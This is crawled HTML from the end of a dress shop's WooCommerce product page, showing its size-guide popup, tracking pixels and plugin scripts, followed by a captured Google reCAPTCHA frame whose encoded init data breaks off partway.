		</div>
	</div> 

	<div  class="vc_col-sm-8 wpb_column column_container vc_column_container col centered-text no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<h2 style="color: #000000;text-align: center;font-family:EB Garamond;font-weight:400;font-style:normal" class="vc_custom_heading vc_custom_1655120448451" >Need Our Help?</h2><div id="fws_6917172f04760" data-midnight="" data-column-margin="default" class="wpb_row vc_row-fluid vc_row inner_row"  style=""><div class="row-bg-wrap"> <div class="row-bg" ></div> </div><div class="row_col_wrap_12_inner col span_12  left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col child_column no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<p style="text-align: center;">Please feel free to <a href="#footer">contact us</a> for any assistance. We will be glad to guide you through taking your measurements and selecting the proper size.</p>
	</div>
</div>




		</div> 
	</div>
	</div> 
</div></div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 
</div></div></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			✕			</button>
		
	</div>

</div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=895242005653393&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '2612362219016', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script>pintrk( 'track', 'PageVisit' , {"event_id":"page6917172f168ad"});</script><script id="pinterest-tag-placeholder"></script><!-- Pinterest Pixel Base Code --><noscript><img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2612362219016&noscript=1" /></noscript><!-- End Pinterest Pixel Base Code --><script type="text/html" id="wpb-modifications"></script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='cookie-law-info-table-css' href='https://piondress.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.4' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://piondress.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=16.0.5' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-woocommerce-non-critical-css' href='https://piondress.com/wp-content/themes/salient/css/build/third-party/woocommerce/woocommerce-non-critical.css?ver=16.0.5' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='fancyBox-css' href='https://piondress.com/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://piondress.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=16.0.5' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://piondress.com/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=16.0.5' type='text/css' media='all' />
<script type='text/javascript' id='cr-frontend-js-js-extra'>
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https:\/\/piondress.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://piondress.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.37.1' id='cr-frontend-js-js'></script>
<script type='text/javascript' src='https://piondress.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.37.1' id='cr-colcade-js'></script>
<script type='text/javascript' id='wapf-frontend-js-js-extra'>
/* <![CDATA[ */
var wapf_config = {"page_type":"other"};
/* ]]> */
</script>
<script type='text/javascript' src='https://piondress.com/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.3' id='wapf-frontend-js-js'></script>
<script type='text/javascript' src='https://piondress.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/piondress.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://piondress.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/piondress.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://piondress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://piondress.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://piondress.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.0' id='woocommerce-js'></script>
<script type='text/javascript' src='https://piondress.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://piondress.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://piondress.com/wp-content/themes/salient/js/build/priority.js?ver=16.0.5' id='nectar_priority-js'></script>
<script type='text/javascript' src='https://piondress.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9' id='nectar-transit-js'></script>
<script type='text/javascript' src='https://piondress.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2' id='nectar-waypoints-js'></script>
<script type='text/javascript' src='https://piondress.com/wp-content/themes/salient/js/build/third-party/imagesLoaded.min.js?ver=4.1.4' id='imagesLoaded-js'></script>
<script type='text/javascript' src='https://piondress.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9' id='hoverintent-js'></script>
<script type='text/javascript' src='https://piondress.com/wp-content/themes/salient/js/build/third-party/jquery.fancybox.js?ver=3.3.9' id='fancyBox-js'></script>
<script type='text/javascript' src='https://piondress.com/wp-content/themes/salient/js/build/third-party/isotope.min.js?ver=7.6' id='isotope-js'></script>
<script type='text/javascript' src='https://piondress.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1' id='anime-js'></script>
<script type='text/javascript' src='https://piondress.com/wp-content/themes/salient/js/build/third-party/infinitescroll.js?ver=1.1' id='infinite-scroll-js'></script>
<script type='text/javascript' src='https://piondress.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8' id='superfish-js'></script>
<script type='text/javascript' id='nectar-frontend-js-extra'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/piondress.com\/wp-admin\/admin-ajax.php","postID":"17867","rooturl":"https:\/\/piondress.com","disqusComments":"false","loveNonce":"e4ce0102f7","mapApiKey":"AIzaSyA4wNkwCZ3tCWc55qCZpQKt_Jo6MPw_eek"};
var nectarOptions = {"delay_js":"false","quick_search":"true","react_compat":"disabled","header_entrance":"false","simplify_ocm_mobile":"0","mobile_header_format":"centered-menu","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"1","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"1","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"price_visible_flex_buttons","woo_minimal_product_effect":"image_zoom","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous"};
/* ]]> */
</script>
<script type='text/javascript' src='https://piondress.com/wp-content/themes/salient/js/build/init.js?ver=16.0.5' id='nectar-frontend-js'></script>
<script type='text/javascript' src='https://piondress.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0' id='touchswipe-js'></script>
<script type='text/javascript' src='https://piondress.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.8.2.0' id='select2-js'></script>
<script type='text/javascript' src='https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js' id='facebook-capi-param-builder-js'></script>
<script id="facebook-capi-param-builder-js-after" type="text/javascript">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script type='text/javascript' id='wpb_composer_front_js-js-extra'>
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"salient"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://piondress.com/wp-content/plugins/js_composer_salient/assets/js/dist/js_composer_front.min.js?ver=6.13.1' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://piondress.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/piondress.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/piondress.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/piondress.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2391","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/piondress.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/piondress.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-21549":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2391","size":"medium","responsive_min_width":"50%","responsive_max_width":"90%","custom_width":"300px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"center","position_top":"30","position_bottom":"10","position_left":"0","position_right":"10","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":true,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":true,"disable_accessibility":true,"theme_slug":"2391","id":21549,"slug":"shipping-return-policy"},"pum-2386":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2391","size":"large","responsive_min_width":"50%","responsive_max_width":"90%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":true,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":true,"disable_accessibility":true,"theme_slug":"2391","id":2386,"slug":"size-chart-measurement-guide"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://piondress.com/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&#038;ver=1.18.2' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lc298ofAAAAAKFBm-ylp0R5KcIDNgTsPi-WZd_K&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lc298ofAAAAAKFBm-ylp0R5KcIDNgTsPi-WZd_K","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://piondress.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.1' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_08fafa0c0400c0fcf37d69419b5712af","fragment_name":"wc_fragments_08fafa0c0400c0fcf37d69419b5712af","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://piondress.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.2.0' id='wc-cart-fragments-js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-8.2.0-3.5.12', '895242005653393');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "8.2.0",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "82fe6568-54dd-4329-b17b-3aeed2eacd20"
});
 });
</script>

    <script src="https://piondress.com/wp-content/themes/salient-child/js/salient-child-frontend.min.js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc298ofAAAAAKFBm-ylp0R5KcIDNgTsPi-WZd_K&co=aHR0cHM6Ly9waW9uZHJlc3MuY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=6qquvgcfek2n
body_size: 44826
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="y2xKP5qtH7gsf8ppvWhvJA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="y2xKP5qtH7gsf8ppvWhvJA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="y2xKP5qtH7gsf8ppvWhvJA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Onk/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIEMuWj0oUyhDLChDLk9ZPWIsaz1oKHk/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IERbUV0oZlswXSk6Yz09Mj9uZXcgRFtRXShmWzBdLGZbMV0pOmM9PTM/bmV3IERbUV0oZlswXSxmWzFdLGZbMl0pOmM9PTQ/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22N8KLwr0kw7Uowpk5WsKVcjlJwpvDmMKxw5vCqlHDvMK0woI6w5g2SX0KwqovNGVObsKBwpHDpCrCpMO4DsOdwpx3wo/DnwJKwobDiMKQwpJkE8OITcKTwoZzw4DDrcK8GcKsIQgew4Amwr/[base64]/Cs8OPEcKSRcK+w5YBQ8OKw4XDt8O0w4NocsKfw7TDnxhoecK9wqDCmnPCisKQWXB0Z8ORD8K+w4t7JsKJwpojV0Aiw7smwq07w4/ChDzDrMKXDF04woUQw4gfwogjw41FNsKUYcK+RcOlwrQ+w5oywrfDpG9RwrZrw7nChQvCnDYJfgtuw7pNLsKFwobCkMO6wp7DgsKAw7U3wqRWw5J+w6oDw5LCgH3CtsKKJsK6TWlvScK+wpZvYcOMMgpoWMOSYTrCmwwEwpJqUMKtDl7CoSfCi8KqAcOvw5/DjGbDuhLDpB13C8Obw5bCjUpLWFPCksKVKMKrw4cUw7Vxw5jCpsKQHl0jE2lUHcKWVsOWHMO2R8OFaC1vNxV0wok5F8KabcK4R8OgwpvDosO6w6EkwpbCvggyw4scw4XCncK6dsKXHHkWwpjCtSQSZUF+YBIww6Z6dMOnw4fDmSfDlGjCgF8oE8OvO8KBw5rDgsKpVi/Dj8KKUkHDg8OPFMO4Hj4/HsOAwpDDosK7wqrCvnDDjsO9DcKHw4DDoMKpb8K4IcK2w6VyOXMWw4XCmkHCq8OJQ1bDnVjCpX49w7/DgC1BBMKFwozCo1fCow5rw70RwrPCh0fCqQLDhWjDvMKOBsOTw59RfsO1KUjDtMO+w7/DrHgzLMOQworDmEjCjn1nOcKHYn/DqsKJfA/[base64]/woQkcSNRwoYgPQcPKhnClMOlw603w4vCnlB0GMKqX8KgwqdFCzTCnTYOw5A1FcONwppJFHjDiMOBwpEad247wr/CnEg5AXwZwrBeUMK5W8OdNGJVScOKOSzDiUnCvzcJNhBVasOcw6LCpWpow7goOUk0wq1xWF/[base64]/CjcKkUsOaw7NswrJHw5cuPQLDqCQoZzPCuAzCn8Kmw5DCo1lXd8Oow6HCu8K8Y8OIwrfCpEBkw5PCrVYrw7o6IcK5A27CvHtzGcOyesOOMsK/w4UHwrM9IcOJw4nCisO8cAnDmMKZw5DCssKpw7kBwrwEWwwjwpzDkFAxAMOqcMK5ZMOfw58VU2XCn2NBHzgDwoPCkcOow5pTYsKpJxZABy4DO8OBQRRsZMOAYMOAIk8CbcKew7TCmcOZwqvCs8KwbTPDgMKAworCr24/[base64]/Ds8KiDDE+N8KTfcK7ccO7w4xjw610dALChUp9Y8KNwrxswrvDuRHDujzDv0DDpsONw5PCv8OlQT8Tc8OBw4zDmMOpwpXCi8ONNUTCsm7Dm8O9VsKvw4BjwpHDg8OEwox4w6xTZRFQw7HDicOtA8OTw6FJwoLDi0rDkxTCp8OEw57DosOBWMOGwr0pwr7CtsO/wpEwwqnDpynDqR3DrWslwrHCg27CkDNtTMKlbcO1w4FVw5TDm8O3fcKKCFp1KsOgw7zDhcO6w5HDq8Kvwo7ChMOoZsKrSCfDkm/DiMOxwpDCnMO7w4/CqMOXDsO9w6AMXnxNJlnCtcOiM8Opw68tw54uwrjDucOUwrNJwqLDocK0C8KYw44+wrdgEcOWDgXCrWLDhiNBw5rDvcKxDgDDlkkHLDHDh8OPU8O9wq92w5XCv8ObBCJ4M8OnE29UZMOJeV7DkA9Dw4/[base64]/wqIQw7QAekPCvMO1B8K+w7LDuWHDvj1Kw6/DmmbDlkDChMOQw4zClxg7UVPDm8OhwpN/[base64]/[base64]/GFTDrG4LwqlJw7INOsK8AsOAwqTDgEtKDcOYGVXCqcK4w5DCgMOLwrDDvMOrw73DnwLDlcKFFcKTwqRgwpnChmfDqA/CuFtfw5MWV8OBFVzDusKDw55MU8KrEHnChCw1wqTDrcOQQsOywrJEP8K5wqF3VMKdw7Z4BcOaJcOBTXsxwojDo33DtMOwE8Owwq3DpsO/wpVIw6bCtHXCmcODw4TChVPDhcKowq9aw43DhgxAw4d+BGHDgMK5wrvDpQM1YMOCZsKhKAJiAx/Dh8K5w6/DnMOuwphOw5LDgsOYFWUFwqLCmUXCnsKuwrQ7H8KMwqLDnMKmeijDh8KHVXLCpycFwqvDowwyw49Vwowaw5M+w6/DmsOLH8Ouw5BScRYdXcOyw6BWwqNNSBFjQwfDplrDtU14w4DCnDdLSyAdw557wovDg8OGb8ONw7HCo8K6WMOiK8OCw4wEw5LCmBYEwptfwrVxIcOKw4/CvsOmYF7Cu8OMwqx3B8OTwrjCo8K0D8O